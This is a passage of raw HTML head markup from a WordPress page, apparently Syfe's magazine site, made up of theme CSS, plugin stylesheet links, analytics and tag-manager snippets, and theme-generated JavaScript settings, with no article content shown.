!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.syfe.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='https://www.syfe.com/magazine/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=380d717f16c7b57f926fc2403ee3fa76' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.syfe.com/magazine/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%7CPT+Serif%3A400%2C500%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C600%2C700%2C500&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.syfe.com/magazine/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<style id='block-visibility-screen-size-styles-inline-css' type='text/css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='syfe-style-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/assets/css/syfeV32.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/voice/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb" id="gutena-accordion-script-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.syfe.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.syfe.com/magazine/wp-json/wp/v2/tags/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.syfe.com/magazine/xmlrpc.php?rsd" />

<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="651489" async></script><script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
				<style type="text/css">.pp-podcast {opacity: 0;}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PK3J8HX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.syfe.com\/magazine\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--blck-custom-color-1:#052c54;--blck-custom-color-2:#f83aff;--blck-custom-color-3:#7c89a0;--blck-custom-color-4:#5325ea}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.syfe.com\/magazine\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.syfe.com\/magazine\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a36c4d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="985f2fa7b0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:11px;line-height:49px;font-weight:300}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:11px;font-weight:300}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-weight:normal}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat}.td-page-content h2,.wpb_text_column h2{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}.td-page-content h4,.wpb_text_column h4{font-family:Montserrat}.td-page-content h5,.wpb_text_column h5{font-family:Montserrat}.td-page-content h6,.wpb_text_column h6{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:Montserrat}#bbpress-forums .bbp-forums-list li{font-family:Montserrat}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:Montserrat}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:Montserrat}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:Montserrat}#bbpress-forums div.bbp-template-notice p{font-family:Montserrat}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Montserrat}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#a36c4d;--td_slider_text:rgba(163,108,77,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#a36c4d;--td_login_hover_background:#a36c4d;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a36c4d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a36c4d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a36c4d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a36c4d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#235dd1}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#235dd1;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#cccccc}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ebf4ff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ebf4ff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#235dd1}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#235dd1}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #235dd1 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#235dd1}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#616161}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#616161}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:11px;line-height:49px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:11px;font-weight:300}.td-header-bg:before{background-image:url('https://www.syfe.com/magazine/wp-content/uploads/2019/05/header_bg_blue-300x32.png')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-header-bg:before{opacity:1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Montserrat}.td_module_wrap .td-post-author-name a{font-family:Montserrat}.td-post-date .entry-date{font-family:Montserrat}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Montserrat}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Montserrat}.top-header-menu .menu-item-has-children li a{font-family:Montserrat}.td_mod_mega_menu .item-details a{font-family:"PT Serif"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:11px;font-weight:300;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Montserrat}.td-excerpt,.td_module_14 .td-excerpt{font-family:Montserrat;font-size:18px}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Montserrat}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Montserrat}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Montserrat}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Montserrat}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_1 .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:Montserrat;font-size:18px;line-height:26px}.td_module_3 .td-module-title{font-family:Montserrat}.td_module_4 .td-module-title{font-family:Montserrat}.td_module_5 .td-module-title{font-family:Montserrat}.td_module_6 .td-module-title{font-family:Montserrat}.td_module_7 .td-module-title{font-family:Montserrat}.td_module_8 .td-module-title{font-family:Montserrat}.td_module_9 .td-module-title{font-family:Montserrat}.td_module_10 .td-module-title{font-family:Montserrat;font-size:20px;line-height:26px}.td_module_11 .td-module-title{font-family:Montserrat}.td_module_12 .td-module-title{font-family:Montserrat}.td_module_13 .td-module-title{font-family:Montserrat}.td_module_14 .td-module-title{font-family:Montserrat}.td_module_15 .entry-title{font-family:Montserrat}.td_module_16 .td-module-title{font-family:Montserrat}.td_module_17 .td-module-title{font-family:Montserrat}.td_module_18 .td-module-title{font-family:Montserrat}.td_module_19 .td-module-title{font-family:Montserrat}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.td_block_trending_now .entry-title{font-family:Montserrat}.td_module_mx1 .td-module-title{font-family:Montserrat}.td_module_mx2 .td-module-title{font-family:Montserrat}.td_module_mx3 .td-module-title{font-family:Montserrat}.td_module_mx4 .td-module-title{font-family:Montserrat}.td_module_mx5 .td-module-title{font-family:Montserrat}.td_module_mx6 .td-module-title{font-family:Montserrat}.td_module_mx7 .td-module-title{font-family:Montserrat}.td_module_mx8 .td-module-title{font-family:Montserrat}.td_module_mx9 .td-module-title{font-family:Montserrat}.td_module_mx10 .td-module-title{font-family:Montserrat}.td_module_mx11 .td-module-title{font-family:Montserrat}.td_module_mx12 .td-module-title{font-family:Montserrat}.td_module_mx13 .td-module-title{font-family:Montserrat}.td_module_mx14 .td-module-title{font-family:Montserrat}.td_module_mx15 .td-module-title{font-family:Montserrat}.td_module_mx16 .td-module-title{font-family:Montserrat}.td_module_mx17 .td-module-title{font-family:Montserrat}.td_module_mx18 .td-module-title{font-family:Montserrat}.td_module_mx19 .td-module-title{font-family:Montserrat}.td_module_mx20 .td-module-title{font-family:Montserrat}.td_module_mx21 .td-module-title{font-family:Montserrat}.td_module_mx22 .td-module-title{font-family:Montserrat}.td_module_mx23 .td-module-title{font-family:Montserrat}.td_module_mx24 .td-module-title{font-family:Montserrat}.td_module_mx25 .td-module-title{font-family:Montserrat}.td_module_mx26 